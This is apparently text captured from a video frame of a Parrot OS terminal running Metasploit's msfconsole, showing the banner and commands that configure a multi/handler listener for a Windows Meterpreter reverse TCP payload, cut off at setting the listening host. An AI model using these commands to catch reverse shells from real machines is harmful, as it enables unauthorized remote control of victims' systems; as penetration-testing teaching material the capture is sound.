 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × msfconsole - Parrot Terminal ×
]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post
]
+ -- --=[ 618 payloads - 45 encoders - 11 nops
]
+ -- --=[ 9 evasion
]
Metasploit tip: View missing module options with show
missing
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterp
reter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost
Menu msfconsole - Parrot Ter...